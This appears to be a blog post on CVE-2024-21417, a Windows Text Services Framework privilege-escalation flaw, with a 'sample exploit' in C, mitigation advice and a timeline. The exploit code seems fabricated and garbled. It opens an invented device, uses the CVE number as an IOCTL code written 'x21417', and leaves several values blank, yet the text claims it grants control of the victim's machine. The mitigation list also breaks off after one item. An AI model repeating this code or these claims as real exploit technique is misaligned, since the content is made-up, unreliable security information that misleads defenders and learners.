The vulnerability dubbed as CVE-2024-21417 affects the Windows Text Services Framework (TSF), an integral part of the Windows operating system. This security flaw can lead to an elevation of privilege, granting an attacker unauthorized access to sensitive information or control over a victim's system. In this post, we will explore the vulnerability details, exploit techniques, and mitigation strategies to better understand and defend against potential attacks.
Vulnerability Details
The core issue of CVE-2024-21417 lies within the implementation of the Text Services Framework in Windows. TSF is designed to handle complex input methods and various text input devices, such as keyboards and speech recognition. Specifically, this vulnerability is caused by the incorrect handling of memory objects, which can result in corruption of kernel memory.
Exploit
To exploit this vulnerability, an attacker needs to have local access to a vulnerable Windows machine. The attacker can execute a specially crafted application that calls specific API functions. Here is a snippet of a sample exploit code:
#include <Windows.h>
void Exploit() {
HANDLE hDevice = CreateFile("\\\\.\\TSFApiDevice", GENERIC_READ | GENERIC_WRITE, , NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
DWORD dwBytesReturned = ;
BYTE InputBuffer[8] = { };
BYTE OutputBuffer[4] = { };
DeviceIoControl(hDevice, x21417, &InputBuffer, sizeof(InputBuffer), &OutputBuffer, sizeof(OutputBuffer), &dwBytesReturned, NULL);
CloseHandle(hDevice);
}
int main() {
printf("CVE-2024-21417 Exploit\n");
Exploit();
printf("Exploit completed. Check privileges.\n");
return ;
}
The exploit above sends a crafted IOCTL request (x21417) to the TSF device using Windows API functions. If successful, the attacker can elevate their privileges on the targeted system, gaining control over the victim's machine.
Original References
1. Microsoft Security Update Guide: CVE-2024-21417
2. NVD: CVE-2024-21417
Mitigation
To protect against this vulnerability, system administrators and users are advised to apply the latest security updates provided by Microsoft. The patch addresses the issue by ensuring that the Text Services Framework correctly handles memory objects.
You can find the relevant security update information for your system through the Microsoft Security Update Guide by searching for CVE-2024-21417.
In addition to installing security updates, it's crucial to maintain good cyber hygiene practices, such as:
Utilizing strong passwords
By understanding and addressing vulnerabilities like CVE-2024-21417, we can work together to create a more secure digital environment. Stay vigilant and be sure to keep your systems up to date.
Timeline
Published on: 07/10/2024 00:15:03 UTC
Last modified on: 08/13/2024 22:52:44 UTC
